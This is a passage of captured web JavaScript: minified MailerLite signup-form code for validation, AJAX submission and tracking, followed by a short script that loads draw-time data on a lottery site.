.ml-preferences-form"),h=window.ml_jQuery(this),o=!1;h.closest(".ml-webform-submit-wrapper").length&&(h=h.closest(".ml-webform-submit-wrapper"),o=h.find("button.ml-webform-submit-button"));var p=h.find("button.primary"),r=h.find("button.loading"),s=r.length>0;e.find("input,textarea,select").attr("aria-invalid","false"),e.find(".ml-validate-date input").inputmask(void 0,{oncomplete:function(){window.ml_jQuery(this).closest(".ml-validate-date").addClass("ml-validate-date-valid")},onincomplete:function(){window.ml_jQuery(this).closest(".ml-validate-date").removeClass("ml-validate-date-valid")},oncleared:function(){window.ml_jQuery(this).closest(".ml-validate-date").removeClass("ml-validate-date-valid")},onKeyValidation:function(){window.ml_jQuery(this).closest(".ml-validate-date").removeClass("ml-validate-date-valid")}}),e.find(".ml-validate-phone input").inputmask(void 0,{oncomplete:function(){window.ml_jQuery(this).closest(".ml-validate-phone").addClass("ml-validate-phone-valid")},onincomplete:function(){window.ml_jQuery(this).closest(".ml-validate-phone").removeClass("ml-validate-phone-valid")},oncleared:function(){window.ml_jQuery(this).closest(".ml-validate-phone").removeClass("ml-validate-phone-valid")},onKeyValidation:function(){window.ml_jQuery(this).closest(".ml-validate-phone").removeClass("ml-validate-phone-valid")}});var t=e[0].querySelector("input[name='email_confirmation']");if(t){t.addEventListener("paste",function(a){a.preventDefault()});var u=e[0].querySelector("input[name='fields[email]']"),v=u.value;u.addEventListener("input",function(a){v!==a.target.value?t.classList.remove("d-none"):t.classList.add("d-none")})}if(void 0===e.data("ml-submit-bound")||!e.data("ml-submit-bound")){e.data("ml-submit-bound",1),f.find(".ml-block-success").bind("click",function(){f.find(".ml-block-success").hide(),f.find(".ml-block-form").find('input[type="text"]').val("");var a=f.find(".ml-block-form").find('input[type="checkbox"],input[type="radio"]');void 0!==a.prop?a.prop("checked",!1):a.attr("checked",!1),f.find(".ml-block-form").show()});var w=window.ml_jQuery(":submit",e);o&&(w=o),w.click(function(){e.find('input[type="hidden"].ml-submit-hidden-value').remove(),window.ml_jQuery(this).attr("name")&&e.append(window.ml_jQuery('<input type="hidden" class="ml-submit-hidden-value">').attr({name:window.ml_jQuery(this).attr("name"),value:window.ml_jQuery(this).attr("value")}))}),window.ml_jQuery("body").hasClass("ml-submit-success")&&b(e,f);var x=function(h){if(h.preventDefault(),e.data("loading"))return!1;if(e.find(".ml-error").removeClass("ml-error"),e.find(":input[aria-invalid=true]").attr("aria-invalid","false"),e.find(".ml-server-error").addClass("d-none"),e.find(".ml-field-error-message").text(""),g(e)){s&&(p.hide(),r.show());var i=e.serialize();i=i+"&ajax=1&guid="+a;var j=e.attr("action");e.data("loading",!0);var o="GET";e.data("force-post")&&(o="POST");var q="jsonp";e.data("request-data-type")&&(q=e.data("request-data-type"));var t=/^https?:\/\/.*$/i.test(j),u=!0;e.data("email-not-required")&&(u=!1),t?d&&-1===i.toLowerCase().indexOf("email")&&u?(console.error("Form submit error. Email field is required in preview mode"),e.data("loading",!1)):window.ml_jQuery.ajax({type:o,url:j,data:i,dataType:q,success:function(a){if(e.data("loading",!1),s&&(p.show(),r.hide()),a.success?(n(e),b(e,f),m()):a.fieldsToConfirm&&a.fieldsToConfirm.length?(c(),m()):void 0!==a.errors&&(void 0!==a.errors.groups&&a.errors.groups&&(e.find(".ml-block-groups").addClass("ml-error"),e.find(".ml-block-groups :input[aria-invalid=false]").attr("aria-invalid","true")),void 0!==a.errors.fields&&a.errors.fields&&k(e,a.errors.fields)),e.data("redirect")){var g=e.data("redirect-target");d?window.top.open(e.data("redirect"),g||"_blank"):window.parent.postMessage("mlWebformRedirect-"+encodeURIComponent(e.data("redirect"))+(g?"-"+g:""),"*")}},error:function(a){e.data("loading",!1),s&&(p.show(),r.hide());var b={};try{b=JSON.parse(a.responseText)}catch(a){}e.find(".ml-server-error").text(b.message||"Something went wrong, please try again"),e.find(".ml-server-error").removeClass("d-none"),b.errors&&b.errors.fields&&Object.keys(b.errors.fields).length&&(k(e,Object.keys(b.errors.fields)),l(e,b.errors.fields))}}):(console.error("Form submit error. Invalid form action url"),e.data("loading",!1)),e.data("close")&&"function"==typeof window.close&&window.close()}};o?w.bind("click",x):e.bind("submit",x);var y=e.attr("data-id"),z=e.attr("data-code");y&&((new Image).src=q+"/webforms/o/"+y+"/"+z+"?v"+Math.floor(Date.now()/1e3))}i(e),j(),window!=window.parent&&(window.ml_jQuery(document).on("click",".overlay, .ml-subscribe-close",function(){window.parent.postMessage("mlCloseIframe-"+e.data("code"),"*")}),window.ml_jQuery(".ml-subscribe-form").bind("click",function(a){var b=a.target||a.srcElement;window.ml_jQuery(b).is("div.ml-subscribe-close")||a.stopPropagation()}))})}function g(a){var b=!0;return a.find(".ml-validate-required").each(function(a,c){var d=!1;window.ml_jQuery(c).find('input[type="text"], input[type="email"], input[type="number"], select, textarea').each(function(a,b){void 0!==window.ml_jQuery(b).val()&&""!==window.ml_jQuery(b).val()&&(d=!0)}),window.ml_jQuery(c).find('input[type="checkbox"],input[type="radio"],input[type="hidden"]').each(function(a,b){void 0!==window.ml_jQuery(b).prop?window.ml_jQuery(b).prop("checked")&&(d=!0):window.ml_jQuery(b).attr("checked")&&(d=!0)}),d||(window.ml_jQuery(c).addClass("ml-error"),window.ml_jQuery(c).find(":input[aria-invalid=false]").attr("aria-invalid","true"),b=!1)}),a.find(".ml-validate-email").each(function(c,d){var e=!0;window.ml_jQuery(d).find('input[type="text"], input[type="email"]').each(function(b,c){void 0===window.ml_jQuery(c).val()||""===window.ml_jQuery(c).val()||h(window.ml_jQuery(c).val(),a)||(e=!1)}),e||(window.ml_jQuery(d).addClass("ml-error"),window.ml_jQuery(d).find(":input[aria-invalid=false]").attr("aria-invalid","true"),b=!1)}),a.find(".ml-validate-date").each(function(a,c){var d=!0;window.ml_jQuery(c).find('input[type="text"]').each(function(a,b){void 0===window.ml_jQuery(b).val()||""===window.ml_jQuery(b).val()||window.ml_jQuery(c).hasClass("ml-validate-date-valid")||(d=!1)}),d||(window.ml_jQuery(c).addClass("ml-error"),window.ml_jQuery(c).find(":input[aria-invalid=false]").attr("aria-invalid","true"),b=!1)}),a.find(".ml-validate-phone").each(function(a,c){var d=!0;window.ml_jQuery(c).find('input[type="text"]').each(function(a,b){void 0===window.ml_jQuery(b).val()||""===window.ml_jQuery(b).val()||window.ml_jQuery(c).hasClass("ml-validate-phone-valid")||(d=!1)}),d||(window.ml_jQuery(c).addClass("ml-error"),window.ml_jQuery(c).find(":input[aria-invalid=false]").attr("aria-invalid","true"),b=!1)}),b}function h(a,b){var c=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]){2,40}$/,d=c.test(a.trim()),e=b.find("input[name='email_confirmation']");return e.length&&"none"!==e.css("display")&&(d=a===e[0].value),d}function i(a){window.fields&&window.fields.length&&"object"==typeof window.fields&&a&&window.fields.forEach(function(b){if(!b.field||!b.field_type)return void console.error('Missing data! "field" and "field_type" properties are required.');var c=a.find("input[aria-label='"+b.field+"']");c.length&&(c.val(b.value),"DATE"===b.field_type&&c.closest(".ml-validate-date").addClass("ml-validate-date-valid"))})}function j(){if(window.survey_preset&&window.survey_preset.length&&"object"==typeof window.survey_preset&&!t){t=!0;var a=window.ml_jQuery(".ml-survey"),b=a.find(".ml-carousel-item");b&&b.length&&b.each(function(a){var b=$(this).find(".preference-survey-question").text()||"",c=$(this).find(".survey-dropdown-box")||!1,d=[];if(c&&c.length)d=c.find(".single-choice-item a");else{var e=$(this).find(".btn-list-container");if(!e)return;d=e.find(".custom-control-label")}d&&d.length&&window.survey_preset.forEach(function(a){a.question&&a.answers&&a.question.trim()===b.trim()&&d.each(function(){var b=$(this),d=b.text().trim()||"";b.length>0&&(d=b[0].dataset&&b[0].dataset.answer?b[0].dataset.answer:d),a.answers.forEach(function(a){if(d===a.trim())if(c&&c.length)try{b.closest(".single-choice-item a")[0].click()}catch(a){}else try{b.closest(".custom-control-label").click()}catch(a){}})})})})}}function k(a,b){a&&b&&window.ml_jQuery.each(b,function(b,c){a.find(".ml-field-"+c).addClass("ml-error"),a.find(".ml-field-"+c+":input[aria-invalid=false]").attr("aria-invalid","true")})}function l(a,b){a&&b&&window.ml_jQuery.each(b,function(b,c){if(b&&c){var d=c.join(" ");a.find(".ml-field-"+b).find(".ml-field-error-message").text(d)}})}function m(){if(window.verticalSurvey&&window.verticalSurvey.request_url&&window.verticalSurvey.answers&&window.verticalSurvey.answers.length){var a=window.verticalSurvey.answers,b=window.verticalSurvey.request_url,c=new XMLHttpRequest;c.onreadystatechange=function(){if(4!==c.readyState||200!==c.status)return!1;var a=JSON.parse(c.responseText);a&&a.success||console.error("Vertical survey answers failed to submit")},/^https?:\/\/.*$/i.test(b)&&(c.open("POST",b,!0),c.setRequestHeader("Content-Type","application/json;charset=UTF-8"),c.send(JSON.stringify(a)))}}function n(a){var b=a.find("#redirect_url");b.length&&location.assign(b.val())}var o="https://static.mailerlite.com",p="https://assets.mlcdn.com/gr";p.length>0&&(o=p);var q="https://track.mailerlite.com",r=".ml-subscribe-form form, .ml-contact-form form, .ml-preferences-form form",s=0,t=!1;if(void 0!==window.ml_jQuery&&"function"==typeof window.ml_jQuery.ajax)return void d();if(void 0!==window.jQuery&&"function"==typeof window.jQuery.ajax)return window.ml_jQuery=window.jQuery,void d();var u=document.createElement("script");u.setAttribute("type","text/javascript"),u.setAttribute("src","https://assets.mlcdn.com/ml/ajax/libs/jquery/1.8.3/jquery.min.js"),u.onload=a,u.onreadystatechange=function(){"complete"!==this.readyState&&"loaded"!==this.readyState||a()},document.getElementsByTagName("head")[0].appendChild(u),window.ml_guid=function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}}"loading"!==document.readyState?webforms_script():document.addEventListener?document.addEventListener("DOMContentLoaded",webforms_script):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&webforms_script()});

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/local/pk10/head_xingyft.js
body_size: 167
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.xingyft;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var t=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicJsft(a,e,o,t)};